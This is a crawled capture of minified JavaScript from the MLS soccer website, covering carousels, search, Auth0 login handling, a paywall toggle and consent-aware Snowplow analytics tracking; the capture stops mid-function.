0:n.player.quality,newQuality:o,bitrate:s,framesPerSecond:u,automatic:c}}},p(p({},t),{player:p(p({},t.player),{quality:o})}),i)},e.trackMediaReady=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Ready}},t,i)},e.trackMediaSeekEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.SeekEnd}},t,i)},e.trackMediaSeekStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.SeekStart}},t,i)},e.trackMediaSelfDescribingEvent=function(e,t){void 0===t&&(t=Object.keys(b)),d({customEvent:e.event},e,t)},e.trackMediaVolumeChange=function(t,i){var n;void 0===i&&(i=Object.keys(b));var a=t.previousVolume,o=t.newVolume;d({mediaEvent:{type:e.MediaEventType.VolumeChange,eventBody:{previousVolume:null!=a?a:null===(n=r(t.id))||void 0===n?void 0:n.player.volume,newVolume:o}}},p(p({},t),{player:p(p({},t.player),{volume:o})}),i)},e.updateMediaTracking=function(e,t){void 0===t&&(t=Object.keys(b)),d({},e,t)},Object.defineProperty(e,"__esModule",{value:!0})}));
//# sourceMappingURL=index.umd.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1270
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429
body_size: 50294
content:
(function(){var __webpack_modules__={99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{T:function(){return isTouch},x:function(){return x},x0:function(){return x0}});const x=(u,d=document)=>d.querySelectorAll(u),x0=(u,d=document)=>d.querySelector(u),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=u=>u<10?"0"+u:u;function parseCSSText(u){const d=u.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),o={},_=(d.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||d,p=i=>i.replace(/\W+\w/g,w=>w.slice(-1).toUpperCase()),h=_.split(";").map(i=>i.split(":").map(w=>w&&w.trim()));for(const[i,w]of h)o[p(i)]=w;return o}function truncateString(u,d=7){return u?u.length>d?`${u.slice(0,d)}...`:u:null}const callAll=(...u)=>(...d)=>u.forEach(o=>o?.(...d)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(u){if(!u||u<1e3)return null;const d=new Date(1e3*Math.round(u/1e3));return d.getUTCHours()!==0?d.getUTCHours()+":"+pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0):pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0)}function pad(u,d=!1){return(`${d?"0":""}`+u).slice(-2)}const encodeURLComponent=u=>encodeURIComponent(u).replace(/[!'()*]/g,escape),getFirstCharacter=u=>u?u.charAt(0):"",getParametersFromURL=()=>{const u=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,d={},o=document.location.href,_=h=>decodeURIComponent(h.replace(/\+/g," "));let p;for(;p=u.exec(o);)d[_(p[1])]||(d[_(p[1])]=[]),d[_(p[1])].push(_(p[2]));return d},minmax=(u,d,o)=>{const _=parseInt(u,10);return isNaN(_)||_<d?d:_>o?o:u};function checkIfObject(u){return u!=null&&u.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(u,d){if(u===d)return 50;const o=u+d,_=u*100/o;return _||1}function calculateDistanceBetweenTwoDecimals(u,d){if(u===d)return 50;const o=Number(u)+Number(d),_=Number(u)*100/o;return _||1}function percentDiff(u,d,o=!1){if(u==null||isNaN(u)||d==null||isNaN(d))return 0;const _=u+d,p=u*100/_;let h;return h=p,o?round(h,1):h}function round(u,d=2){return typeof u!="number"?u:Number(u.toFixed(d))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(u,d){return decimalRound(!u||!d?0:100*u/d,1)}function calculateSubtractedValues(u=0,d=0){return(u||u===0)&&(d||d===0)?u-d:0}function calculateSum(u=0,d=0){return(u||u===0)&&(d||d===0)?u+d:0}function titleCase(u){const d=u.toLowerCase().split(" ");for(let o=0;o<d.length;o++)d[o]=d[o].charAt(0).toUpperCase()+d[o].substring(1);return d.join(" ")}function getPercentageFromDecimal(u){return Math.round(u*100)}function getPercentValue(u,d){return!u||!d?0:Math.round(u*d/100)}function replaceAmpersand(u){return String(u).replace(/&amp;/g,"&")}function splitAndTrimStr(u){return u==null?[]:u.split(",").map(d=>d.trim())}function IsMlsCompetition(u){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(u)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:u}=window?.forgeVariables?.match||{};return u?u?.split(","):[]}},6898:function(u,d,o){"use strict";o.d(d,{F:function(){return _}});const _=p=>{var h=document.querySelectorAll(".mls-account-wall-loading"),i=document.querySelectorAll(".mls-account-wall"),w=document.querySelectorAll(".mls-account-wall-content"),C=document.querySelectorAll(".mls-account-wall-content--right "),k=document.querySelectorAll(".-lock");if(h?.length&&h.forEach(function(y){y.classList.remove("mls-account-wall-loading")}),p)k?.length&&k.forEach(y=>y.remove()),i?.length&&i.forEach(function(y){y.remove()}),w&&w.forEach(function(y){y.classList.remove("mls-account-wall-content")}),C?.length&&C.forEach(function(y){y.classList.remove("mls-account-wall-content--right")});else if(w?.length){var M=document.querySelectorAll(".mls-account-wall-content .body-part"),F=document.querySelectorAll(".mls-account-wall-content .adv-part"),L=document.querySelectorAll(".mls-c-article__footer");M&&M.forEach((y,R)=>{R>1&&y.remove()}),F&&F.forEach((y,R)=>{y.remove()}),L&&L.forEach((y,R)=>{y.remove()}),w.forEach(function(y){y.classList.remove("mls-account-wall-content")})}}},25164:function(u,d,o){"use strict";o.r(d),o.d(d,{initializeAuth:function(){return L},login:function(){return w},signUp:function(){return k}});var _=o(86820),p=o(43187),h=o(6898);const i=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},w=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},C=async()=>{window.auth0Client&&((0,p.li)(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},k=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},M=y=>{y?(0,h.F)(!0):(0,h.F)(!1)},F=async()=>{if(window.auth0Client){const y=await window.auth0Client.isAuthenticated(),R=window.location.search,W=new URLSearchParams(R),Y=W.get("freemiumType"),Q=W.get("event"),ae=W.get("signupType"),ce=W.get("method")||"";if(window.dataLayerInitialized&&y){const ee=await window.auth0Client.getUser();ee?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:ee?.sub})}if(M(y),y){Q==="successful-signup"&&Q&&ae&&(0,_.XH)({freemiumType:Y,event:Q,signupType:ae,method:ce}),Q==="successful-login-freemium"&&Y&&(0,_.f_)({freemiumType:Y,event:Q,method:ce});const ee=document.querySelectorAll(".mls-o-navigation__item-link--account");ee?.length&&ee.forEach(q=>q.setAttribute("href","/mlsid/profile"));const re=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");re?.length&&re.forEach(q=>q.classList.remove("d-none"));const B=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");B?.length&&B.forEach(q=>q.classList.add("d-none"));const te=await window.auth0Client.getUser(),ne=document.querySelector(".mls-c-auth0-profile");if(te&&ne){const q=document.querySelector(".mls-c-account_info"),z=document.querySelector(".mls-c-account__divider"),Z=document.querySelector(".mls-c-account__logout-button"),E=document.querySelector(".mls-c-account__connected_accounts--title"),S=document.querySelector(".mls-c-account__connected_accounts--apple"),P=document.querySelector(".mls-c-account__connected_accounts--facebook");q&&(q.style.display="grid"),z&&(z.style.display="block"),Z&&(Z.style.display="block");const G=document.querySelector(".mls-c-account__name"),g=document.querySelector(".mls-c-account__email"),O=document.querySelector(".mls-c-account__favorite-club-wrapper"),N=document.querySelector(".mls-c-account__favorite-club");if(G&&(G.innerHTML=te?.given_name&&te?.family_name?te?.given_name+" "+te?.family_name:te?.nickname),g&&(g.innerHTML=te?.email),te?.user_metadata?.favorite_club_opta_id){const c=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,m=await fetch(c).then(n=>n.json()).catch(n=>[]);if(m?.items?.length){const n=te.user_metadata.favorite_club_opta_id,l=m?.items.find(b=>b.fields.optaId==n);l&&O&&N&&(O.style.display="block",N.innerHTML=l.title)}}if(E&&S&&te?.sub?.includes("apple")&&(S.style.display="block",E.style.display="flex"),E&&P&&te?.sub?.includes("facebook")&&(P.style.display="block",E.style.display="flex"),!te?.sub?.includes("facebook")&&!te?.sub?.includes("apple")){const c=document.querySelector(".mls-c-account__connected_accounts--title");c&&(c.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&(0,_.N7)({freemiumType:"article"});const re=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),B=document.querySelector(".mls-c-account__signin-button");B&&(B.style.display="block"),re?.length&&re.forEach(te=>te.classList.remove("d-none"))}R.includes("code=")&&R.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),F())}},L=async()=>{const y=new Event("callback_check");await i(),await F(),document.dispatchEvent(y);const R=document.querySelector(".mls-c-account__sign-up--button"),W=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),Y=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),Q=document.querySelector(".mls-c-account__signin-button"),ae=document.querySelector(".mls-c-account__sign-in--button"),ce=document.querySelector(".mls-account-wall__btn"),ee=document.querySelector(".mls-account-wall__use-profile"),re=document.querySelector(".mls-c-account__logout-button");R&&(R.onclick=()=>k()),re&&(re.onclick=()=>C()),ae&&(ae.onclick=()=>w()),ee&&(ee.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signin"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;w(B)}),ce&&(ce.onclick=()=>{(0,_.Eh)({freemiumType:"article",ctaAction:"signup"});const B=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;k(B)}),W&&(W.onclick=()=>w()),Q&&(Q.onclick=()=>w()),Y?.length&&Y.forEach(B=>B.onclick=()=>w())}},86820:function(u,d,o){"use strict";o.d(d,{Eh:function(){return ae},L9:function(){return i},N7:function(){return Q},XH:function(){return ce},f_:function(){return ee},jk:function(){return w},oV:function(){return C}});const _=B=>{B&&(window.dataLayer=window.dataLayer??[],B=p(B),window.dataLayer.push(B))},p=B=>{if(B!==null){if(typeof B=="string")return B;for(const te in B)if(B.hasOwnProperty(te))if(Array.isArray(B[te]))for(let ne=0;ne<B[te].length;ne++)B[te][ne]=p(B[te][ne]);else B[te]=p(B[te]);return B}},h=B=>{_({event:"dataLayer-initialized",...B})},i=(B,te={})=>{_({event:B,...te})},w=(B,te,ne)=>{const q={bucketName:B,blockType:te,ecommerce:ne?.length?{promoView:{promotions:ne}}:void 0};i("block-impression",q)},C=(B,te,ne,q,z,Z,E)=>{const S={bucketName:B,blockType:te,layoutName:ne,blockLayout:q,blockStyle:z,...Z,ecommerce:E?{promoClick:{promotions:[E]}}:void 0};i("block-click",S)},k=B=>{i("match-hub-click",B)},M=B=>{i("match-interaction",B)},F=B=>{i("week-selector-click",B)},L=B=>{i("filter-click",B)},y=B=>{i("featured-match-click",B)},R=B=>{i("horizontal-scoreboard-match-click",B)},W=B=>{i("successful-login-freemium",B)},Y=B=>{i("freemium-login-wall",B)},Q=B=>{i("freemium-login-wall_viewed",B)},ae=B=>{i("freemium-cta-click",B)},ce=B=>{i("successful-signup",B)},ee=B=>{i("successful-login-freemium",B)},re=B=>{}},85048:function(u,d,o){"use strict";o.d(d,{Z:function(){return p}});function _(h,i=[]){if(!h){console.warn("No primary event provided. Event not sent.");return}const w=i.filter(C=>C!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:h,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:h,contexts:i})}function p({page_url:h=window.location.href,page_title:i=document.title,contexts:w=[],true_timestamp:C}){const k=w.filter(M=>M!==null);if(k.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:h,page_title:i,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:i,context:k}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:h,page_title:i,contexts:w})}},43187:function(u,d,o){"use strict";o.d(d,{li:function(){return F}});var _=o(85048),p=o(684),h=o(23687),i=o(69964);async function w(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:y,collectorUrl:R,nameSpace:W}=(0,i.sm)(),Y=(0,i.Yw)(),Q={appId:y,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!Y,stateStorageStrategy:Y?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:Y,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",W,R,Q),(0,p.ts)(),await k(),C()}function C(){const{entityContexts:L,pageType:y}=(0,i.sm)();if(!L?.length){if(y==="video"){const Q=window.location.hash.substring(1)??"",ae=Q.length>0&&window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug)?window.forgeVariables.tracking.videoPlaylist.find(ce=>Q===ce.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...ae,topics:ae.tags}}const R=[(0,h.i3)()],W=(0,i.uc)(),Y=(0,i._l)(W);if(y==="news"||y==="video"){const Q=(0,i.kS)(W);Q?.length&&R.push(...Q)}Y&&R.push(Y),(0,_.Z)({contexts:R})}}async function k(){(0,i.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await M()):(F(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function M(){if(window?.auth0Client){const L=await window?.auth0Client?.getUser();L?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",L?.sub))}}async function F(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=w,window.onConsentChanged=k)},684:function(u,d,o){"use strict";o.d(d,{ts:function(){return _}});function _(){p(),h(),i()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function i(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}},23687:function(u,d,o){"use strict";o.d(d,{i3:function(){return n},dO:function(){return b},_M:function(){return q},KA:function(){return P},a3:function(){return Z},am:function(){return O},f3:function(){return U},fl:function(){return fe},$S:function(){return se}});var _=o(63470),p=o(69964);function h({data:v,fieldsConfig:A,requiredFields:V}){if(!v||V.filter(pe=>!v[pe]).length>0)return null;const ue={};return Object.entries(A).forEach(([pe,ye])=>{const de=v[pe];ye.type==="string"?ue[pe]=de?String(de):null:ye.type==="number"||ye.type==="integer"?ue[pe]=(0,p.mE)(de):ye.type==="date"?ue[pe]=(0,p.qS)(de):ye.type==="datetime"?ue[pe]=(0,p.P4)(de):ye.type==="enum"&&de?ue[pe]=ye.values.includes(de)?de:null:ue[pe]=de||null}),Object.keys(ue).forEach(pe=>{(ue[pe]===null||ue[pe]===void 0)&&delete ue[pe]}),ue}function i(v){return h({data:v,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(v){return h({data:v,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function C(v){return h({data:v,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function k(v){return h({data:v,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function M(v){return h({data:v,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function F(v){return h({data:v,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const L="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",y="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",R="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",W="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",Q="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",ae="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",ce="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",ee="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",re="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",B="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function te({element_name:v,interaction_type:A,element_type:V,element_position:ie}){const ue={element_name:v,interaction_type:A,element_type:V,element_position:ie},pe=validateUiInteractionEvent(ue);return pe?{schema:L,data:pe}:null}function ne({match_id:v,home_team:A,away_team:V,kickoff_time:ie,home_team_id:ue,away_team_id:pe,venue:ye,match_status:de}={}){if(!v||!A||!V||!ie)return null;const Te={match_id:v,home_team:A,away_team:V,kickoff_time:validateDateTime(ie),home_team_id:ue,away_team_id:pe,venue:ye,match_status:de},Ce=validateMatchContext(Te);return Ce?{schema:W,data:Ce}:null}function q({club_id:v=null,club_name:A=null,club_city:V=null}={}){if(!v||!A)return null;const ue=k({club_id:v,club_name:A,club_city:V});return ue?{schema:Y,data:ue}:null}function z({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return!v||!A||!V?null:{schema:Q,data:{competition_id:v,competition_name:A,season:(V||phase).toString(),start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}}function Z({player_id:v=null,player_name:A=null,player_team:V=null,player_position:ie=null,jersey_number:ue=null}={}){if(!v||!A)return null;const pe={player_id:v,player_name:A,player_team:V,player_position:ie,jersey_number:(0,p.mE)(ue)},ye=M(pe);return ye?{schema:ae,data:ye}:null}function E({mls_campaign_id:v=null,sponsor:A=null}={}){return v?{schema:ce,data:{mls_campaign_id:v,sponsor:A}}:null}function S({channel_id:v=null,category_id:A=null,channel_name:V=null,category:ie=null,view_type:ue=null}={}){return!v||!A?null:{schema:ee,data:{channel_id:v,category_id:A,channel_name:V,category:ie,view_type:ue}}}function P({content_id:v=null,content_title:A=null,slug:V=null,content_format:ie=null,content_type:ue=null,embedded_content_id:pe=null,asset_type:ye=null,word_count:de=null,duration_time:Te=null,publish_date:Ce=null,topic_primary:Ae=null,topic_secondary:Ee=null,language:We=null,author:Le=null}={}){if(!v||!A||!V)return null;const Oe={content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,embedded_content_id:pe,asset_type:ye,word_count:(0,p.mE)(de),duration_time:(0,p.mE)(Te),publish_date:(0,p.qS)(Ce),topic_primary:Ae,topic_secondary:Ee,language:We,author:Le},Be=i(Oe);return Be?{schema:re,data:Be}:null}function G({like_type:v=null,content_id:A=null}={}){return!v||!A?null:{schema:y,data:{like_type:v,content_id:A}}}function g({shared_with:v=null,content_id:A=null}={}){return!v||!A?null:{schema:R,data:{shared_with:v,content_id:A}}}function O({topic_id:v=null,topic_name:A=null,topic_slug:V=null,topic_type:ie=null}={}){if(!v||!A||!V||!ie)return null;const pe=F({topic_id:v,topic_name:A,topic_slug:V,topic_type:ie});return pe?{schema:B,data:pe}:null}function N({away:v=null,home:A=null,environment:V=null,match_information:ie=null}={}){return{venue:V?.stadium_name,match_id:ie.match_id,home_team:A?.team_name||A?.team_short_name||A?.team_three_letter_code,away_team:v?.team_name||v?.team_short_name||v?.team_three_letter_code,kickoff_time:validateDateTime(ie?.kickoff_time),match_status:ie?.match_status,home_team_id:A?.team_id,away_team_id:v?.team_id}}function c({team_id:v=null,team_name:A=null,team_city:V=null}={}){return{club_id:v,club_name:A,club_city:V}}function m({competition_id:v=null,competition_name:A=null,season:V=null,start_date:ie=null,end_date:ue=null,number_of_teams:pe=null}={}){return{competition_id:v,competition_name:A,season:V,start_date:validateDate(ie),end_date:validateDate(ue),number_of_teams:validateNumber(pe)}}function n(){const{channelName:v,category:A,pageType:V}=(0,p.sm)();return S({channel_id:v,channel_name:v,category_id:A,category:A,view_type:V})}function l({id:v=null,title:A=null,slug:V=null,format:ie=null,type:ue=null,assetType:pe=null,wordCount:ye=null,durationTime:de=null,publishDate:Te=null,topicPrimary:Ce=null,topicSecondary:Ae=null,language:Ee=null,author:We=null}={}){return!v||!A||!V?null:{content_id:v,content_title:A,slug:V,content_format:ie,content_type:ue,asset_type:pe,word_count:validateNumber(ye),duration_time:validateNumber(de),publish_date:validateDate(Te),topic_primary:Ce,topic_secondary:Ae,language:Ee,author:We}}function b({id:v=null,name:A=null,slug:V=null,type:ie=null}={}){return!v||!A||!V||!ie?null:{topic_id:v,topic_name:A,topic_slug:V,topic_type:ie}}function U(){const v=window.forgeVariables.tracking?.article;if(v)return{content_id:v.id,content_title:v.title,slug:v.slug,content_type:v.type,publish_date:(0,p.qS)(v.contentDate),author:v.createdBy,topic_primary:v.topicPrimary,topic_secondary:v.topicSecondary,language:(0,_.mx)()}}function se(){const v=window.forgeVariables.tracking?.player;if(v)return{player_id:v.player_id,player_name:v.player_name}}function fe(){const v=window.forgeVariables.tracking?.club;if(v)return{club_id:v.club_id,club_name:v.club_name}}function le(){const v=window.forgeVariables.tracking?.videoPlaylist;if(!(!v&&v.length>0))return{content_id:v._entityId,content_title:v.title,slug:v.slug,content_type:v.type,content_format:"video",asset_type:"video",duration_time:validateNumber(v?.fields?.duration),publish_date:validateDate(v.contentDate),author:v.createdBy,topic_primary:v.tags[0]?.title,topic_secondary:v.tags[1]?.title,language:getPageLanguage()}}},69964:function(u,d,o){"use strict";o.d(d,{P4:function(){return ne},Yw:function(){return Y},_l:function(){return y},kS:function(){return ce},mE:function(){return re},qS:function(){return te},sm:function(){return w},uc:function(){return M}});var _=o(16055),p=o(99822),h=o(42168),i=o(23687);function w(){const{tracking:g={}}=window?.forgeVariables||{};return{appId:g?.appId,collectorUrl:g?.collectorUrl,channelName:g?.channelName,category:g?.category,nameSpace:g?.nameSpace,pageType:g?.pageType||"homepage",entityContexts:C(g?.entityContexts)}}function C(g){return 